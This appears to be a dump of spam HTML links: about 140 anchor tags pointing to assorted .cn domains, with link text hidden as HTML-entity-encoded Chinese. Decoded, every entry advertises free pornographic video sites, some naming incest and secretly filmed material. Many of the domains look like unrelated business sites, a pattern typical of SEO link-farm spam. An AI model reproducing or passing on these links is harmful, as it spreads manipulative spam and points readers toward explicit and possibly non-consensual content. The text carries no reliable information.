<a href="http://cqjidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://icewent.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://0898mf.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://moar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://bagyj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://13915407651.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://igepade.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://tijun.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dq-go.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chi100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mmm-office.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ark21.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2007pet.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://xujz.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chuoru.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://mysgl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hh029.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oyzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://34799.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zczdh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://02sun.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jpg123.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://fmue.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web520.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qizimei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywxjz.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://szdscj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://kmhww.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://nullify.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://30586.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://ukbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sllmy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://stulove.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfywx.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://809u.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://jfaf.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skamol.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://wltabc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://shfit.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://c921.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://sidwin.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
